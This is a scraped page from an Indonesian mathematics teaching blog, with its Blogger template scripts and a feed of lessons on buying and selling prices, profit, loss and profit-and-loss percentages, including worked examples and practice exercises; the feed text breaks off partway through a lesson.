                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
danlajanto.com. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
</div>
<!-- footer wrapper start -->
<aside id='bottombar'><div class='conty'>
<div class='left section section' id='left'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGUNfR-1GGwhxQrXmUgavAcqpraes4JNv7RjTqqMx5tFMgH4UIuh50HGfc2DUCGlBo6jO6ykEbM88R_c_vxEbgP30eZbtnV3Qkss_iHaNqmEDfLlbNYvzgekPodaQ4JCOg1cSHZb98aEE/w72-h72-p-k-no-nu/pita1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html'>Latihan Soal Teorema Phytagoras</a></div>
<div class='item-snippet'>Latihan soal Teorema Phytagoras untuk kelas 8 maupun kelas 9 SMP yang mempersiapkan diri menghadapi Ujian Nasional  </div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='center section tagcloud1 section' id='center'><div class='widget Label' data-version='1' id='Label2'>
<h2>
Kategori
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Download'>
Download
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/FISIKA'>
FISIKA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/INFO'>
INFO
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/K-13'>
K-13
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONS3P'>
KONS3P
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Konsep'>
Konsep
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/KONSEP'>
KONSEP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/LAIN-LAIN'>
LAIN-LAIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20Dasar%20Olimpiade'>
Materi Dasar Olimpiade
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Materi%20SMA'>
Materi SMA
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Power%20Point'>
Power Point
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/RUMUS'>
RUMUS
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dan%20Pembahasan'>
Soal dan Pembahasan
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20dari%20Pembaca'>
Soal dari Pembaca
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20Luar'>
Soal Luar
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Soal%20SMP'>
Soal SMP
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/Trik%20matematika'>
Trik matematika
</a>
</li>
<li>
<a dir='ltr' href='https://www.danlajanto.com/search/label/UN%202018'>
UN 2018
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='right section section' id='right'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/02767262530620457528'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw/s220/Dan+Ok.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02767262530620457528' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Dan Lajanto
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02767262530620457528' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div></div>
</div>
</aside>
<footer id='footer-wrapper'>
<div class='conty'>
<div class='footer-left'>
           Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blog Designer'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Themes'>Gooyaabi Themes</a>
</div>
<div class='footer-right'>
<nav class='top-menu1'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='https://www.danlajanto.com'>
                Home
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/tentang-saya.html'>
                About
              </a>
</li>
<li>
<a href='https://www.danlajanto.com/p/contact.html'>
                Contact
              </a>
</li>
</ul></nav>
</div></div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY47CRnEec1LIjdjJ4dwQQHvDIsj3A:1768802625708';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2891662037805571285','//www.danlajanto.com/2016/02/penerapan-pertidaksamaan-mutlak-pada.html','2891662037805571285');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2891662037805571285', 'title': 'MATEMATIKA', 'url': 'https://www.danlajanto.com/2016/02/penerapan-pertidaksamaan-mutlak-pada.html', 'canonicalUrl': 'https://www.danlajanto.com/2016/02/penerapan-pertidaksamaan-mutlak-pada.html', 'homepageUrl': 'https://www.danlajanto.com/', 'searchUrl': 'https://www.danlajanto.com/search', 'canonicalHomepageUrl': 'https://www.danlajanto.com/', 'blogspotFaviconUrl': 'https://www.danlajanto.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.danlajanto.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22MATEMATIKA - RSS\x22 href\x3d\x22https://www.danlajanto.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2891662037805571285/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MATEMATIKA - Atom\x22 href\x3d\x22https://www.danlajanto.com/feeds/2386035637970130996/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3676473708914268', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya \x26gt;\x26gt;', 'pageType': 'item', 'postId': '2386035637970130996', 'postImageUrl': 'https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTQvMTEvMTcvMDQvMjgvMTUvMzUzLzU0Njk3OTVmNjE3NTdlMDAwYzAwMDBkNy5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha\x3d260d33fa931f9f10', 'pageName': 'PENERAPAN PERTIDAKSAMAAN MUTLAK PADA KEHIDUPAN SEHARI-HARI', 'pageTitle': 'MATEMATIKA: PENERAPAN PERTIDAKSAMAAN MUTLAK PADA KEHIDUPAN SEHARI-HARI', 'metaDescription': 'PENERAPAN PERTIDAKSAMAAN MUTLAK PADA KEHIDUPAN SEHARI-HARI materi kelas 10 sma kurikulum 2013'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PENERAPAN PERTIDAKSAMAAN MUTLAK PADA KEHIDUPAN SEHARI-HARI', 'description': 'PENERAPAN PERTIDAKSAMAAN MUTLAK PADA KEHIDUPAN SEHARI-HARI materi kelas 10 sma kurikulum 2013', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.danlajanto.com/2016/02/penerapan-pertidaksamaan-mutlak-pada.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2386035637970130996}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'vertical1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'tab2-recent-posts', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'left', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'center', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'right', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FjaWv7P5qH_lpWfov5bkhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768802629114');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.danlajanto.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 21246
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285"},"updated":{"$t":"2026-01-19T06:52:15.231+07:00"},"category":[{"term":"KONSEP"},{"term":"Soal dan Pembahasan"},{"term":"Download"},{"term":"Soal SMP"},{"term":"Materi SMA"},{"term":"INFO"},{"term":"Power Point"},{"term":"Soal Luar"},{"term":"RUMUS"},{"term":"K-13"},{"term":"Materi Dasar Olimpiade"},{"term":"FISIKA"},{"term":"Trik matematika"},{"term":"LAIN-LAIN"},{"term":"Soal dari Pembaca"},{"term":"UN 2018"},{"term":"KONS3P"}],"title":{"type":"text","$t":"MATEMATIKA"},"subtitle":{"type":"html","$t":"Blog Pembelajaran Konsep Matematika SMP | SMA | Olimpiade serta fisika"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1582"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-9008602369435819908"},"published":{"$t":"2026-01-17T19:39:43.017+07:00"},"updated":{"$t":"2026-01-17T19:39:44.809+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"PERSENTASE UNTUNG RUGI"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-915da01e-7fff-c9eb-4e07-3063342db2c6\"\u003EMateri: Persentase Untung dan Rugi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam perdagangan, kita sering mendengar \"Saya untung 10%\" atau \"rugi 20%\". Persentase untung atau rugi selalu dihitung berdasarkan Harga Beli (Modal), bukan harga jual.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Persentase Untung (%U)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDigunakan untuk mengetahui seberapa besar bagian keuntungan dibandingkan dengan modal awal.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rumus: %Untung = (Besar Untung \/ Harga Beli) x 100%\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Persentase Rugi (%R)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDigunakan untuk mengetahui seberapa besar bagian kerugian dibandingkan dengan modal awal.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rumus: %Rugi = (Besar Rugi \/ Harga Beli) x 100%\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 1: Menghitung Persentase Untung\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESeorang pedagang membeli baju seharga Rp100.000. Baju tersebut dijual dengan harga Rp120.000. Berapa persentase untungnya?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Langkah 1: Cari besar untung.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Untung = 120.000 - 100.000 = Rp20.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Langkah 2: Masukkan ke rumus persen.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Untung = (20.000 \/ 100.000) x 100%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Untung = 0,2 x 100% = 20%.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh 2: Menghitung Persentase Rugi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPak Ali membeli seekor kambing seharga Rp2.000.000. Karena kambing itu sakit, Pak Ali menjualnya kembali dengan harga Rp1.800.000. Berapa persentase ruginya?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Langkah 1: Cari besar rugi.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Rugi = 2.000.000 - 1.800.000 = Rp200.000.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Langkah 2: Masukkan ke rumus persen.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Rugi = (200.000 \/ 2.000.000) x 100%\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;%Rugi = 0,1 x 100% = 10%.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003ELatihan Soal (Tahap 2)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E1. Seorang penjual buah membeli satu keranjang mangga dengan harga Rp200.000. Setelah dijual habis, ia mendapatkan uang Rp250.000. Berapa persentase keuntungan penjual tersebut?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Ibu membeli sebuah oven seharga Rp500.000. Setelah dipakai sebulan, Ibu ingin menggantinya dan menjual oven tersebut seharga Rp400.000. Berapa persen kerugian yang dialami Ibu?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Seorang pemilik toko mainan membeli sebuah robot-robotan seharga Rp80.000. Ia ingin mendapatkan keuntungan sebesar 25%. Berapa rupiah keuntungan yang diinginkan pemilik toko tersebut?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Sebuah koperasi sekolah membeli satu pak buku tulis seharga Rp50.000. Jika koperasi tersebut menjual buku dengan keuntungan 15%, berapakah harga jual seluruh buku tersebut?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E5. Seorang pedagang sayur rugi sebesar 5% dari modalnya yang sebesar Rp300.000. Berapa harga jual sayuran tersebut?\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/9008602369435819908\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/persentase-untung-rugi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9008602369435819908"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/9008602369435819908"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/persentase-untung-rugi.html","title":"PERSENTASE UNTUNG RUGI"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-1317683698597846205"},"published":{"$t":"2026-01-16T17:50:26.266+07:00"},"updated":{"$t":"2026-01-16T17:51:23.735+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Konsep"}],"title":{"type":"text","$t":"HARGA JUAL, HARGA BELI, UNTUNG, RUGI, IMPAS"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-0a216008-7fff-a691-cdbc-9217b74252ae\"\u003EMateri: Konsep Dasar Aritmetika Sosial\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Mengenal Istilah Dasar\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Harga Beli (HB): Sejumlah uang yang dikeluarkan pedagang untuk membeli atau membuat barang.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Harga Jual (HJ): Sejumlah uang yang diterima pedagang dari hasil penjualan barang kepada pembeli.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Kondisi Untung, Rugi, dan Impas\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam perdagangan, ada tiga kemungkinan yang terjadi setelah barang terjual:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Untung (Laba): Terjadi jika Harga Jual lebih besar dari Harga Beli (HJ \u0026gt; HB).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Rumus: Untung = Harga Jual - Harga Beli\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Rugi: Terjadi jika 